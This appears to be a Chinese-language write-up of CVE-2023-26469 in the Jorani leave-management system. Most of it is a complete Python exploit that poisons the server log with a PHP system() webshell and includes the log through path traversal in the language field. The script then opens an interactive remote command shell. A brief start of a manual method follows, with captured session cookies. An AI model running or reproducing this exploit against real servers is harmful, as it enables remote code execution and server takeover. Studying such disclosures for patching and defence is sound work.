CVE-2023-26469
Jorani是一款开源的员工考勤和休假管理系统,适用于中小型企业和全球化组织,它简化了员工工时记录、休假请求和审批流程,并提供了多语言支持以满足不同地区的需求。在 Jorani 1.0.0 中,攻击者可以利用路径遍历来访问文件并在服务器上执行代码。
exp打
"""
vulnerability covered by CVE-2023-26469
"""
import readline
import requests
import datetime
import sys
import re
import base64
import random
import string
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
msg = lambda x,y="\n":print(f'\x1b[92m[+]\x1b[0m {x}', end=y)
err = lambda x,y="\n":print(f'\x1b[91m[x]\x1b[0m {x}', end=y)
log = lambda x,y="\n":print(f'\x1b[93m[?]\x1b[0m {x}', end=y)
CSRF_PATTERN = re.compile('<input type="hidden" name="csrf_test_jorani" value="(.*?)"')
CMD_PATTERN = re.compile('---------(.*?)---------', re.S)
URLS = {
'login' : '/session/login',
'view' : '/pages/view/',
}
alphabet = string.ascii_uppercase
HEADER_NAME = ''.join(random.choice(alphabet) for i in range(12))
BypassRedirect = {
'X-REQUESTED-WITH' : 'XMLHttpRequest',
HEADER_NAME : ""
}
INPUT = "\x1b[92mjrjgjk\x1b[0m@\x1b[41mjorani\x1b[0m(PSEUDO-TERM)\n$ " # The input used for the pseudo term
u = lambda x,y: x + URLS[y]
POISON_PAYLOAD = "<?php if(isset($_SERVER['HTTP_" + HEADER_NAME + "'])){system(base64_decode($_SERVER['HTTP_" + HEADER_NAME + "']));} ?>"
PATH_TRAV_PAYLOAD = "../../application/logs"
if __name__ == '__main__':
print("""
/!\\ Do not use this if you are not authorized to /!\\
""")
log("POC made by @jrjgjk (Guilhem RIOUX)", "\n\n")
if(len(sys.argv) == 1):
err(f"Usage: {sys.argv[0]} <url>")
exit(0)
log(f"Header used for exploit: {HEADER_NAME}")
t = sys.argv[1]
s = requests.Session()
log("Requesting session cookie")
res = s.get(u(t,"login"), verify = False)
C = s.cookies.get_dict()
Date = datetime.date.today()
log_file_name = f"log-{Date.year}-{str(Date.month).zfill(2)}-{str(Date.day).zfill(2)}"
csrf_token = re.findall(CSRF_PATTERN, res.text)[0]
log(f"Poisonning log file with payload: '{POISON_PAYLOAD}'")
log(f"Set path traversal to '{PATH_TRAV_PAYLOAD}'")
msg(f"Recoveredd CSRF Token: {csrf_token}")
data = {
"csrf_test_jorani" : csrf_token,
"last_page" : "session/login",
"language" : PATH_TRAV_PAYLOAD,
"login" : POISON_PAYLOAD,
"CipheredValue" : "DummyPassword"
}
s.post(u(t,"login"), data=data)
log(f"Accessing log file: {log_file_name}")
exp_page = t + URLS['view'] + log_file_name
### Shell
cmd = ""
while True:
cmd = input(INPUT)
if(cmd in ['x', 'exit', 'quit']):
break
elif(cmd == ""):
continue
else:
BypassRedirect[HEADER_NAME] = base64.b64encode(b"echo ---------;" + cmd.encode() + b" 2>&1;echo ---------;")
res = s.get(exp_page, headers=BypassRedirect)
cmdRes = re.findall(CMD_PATTERN, res.text)
try:
print(cmdRes[0])
except:
print(res.text)
err("Wow, there was a problem, are you sure of the URL ??")
err('exiting..')
exit(0)
不用exp
先在登录页面抓包


记下cookie 与 sssion
csrf_cookie_jorani=bbbf04ee38a3cff3692477bfcbcf1959
csrf_cookie_jorani=73feca0b2169096241f1b27ef6effe0b
jorani_session=bfc4b0dfe005deb593e7c6d3d77f2deb9ba9a3c6
csrf_cookie_jorani=73feca0b2169096241f1b27ef6effe0b
jorani_session=8b81bf37d7a414f5d4c18c1eff8ada06c491a44a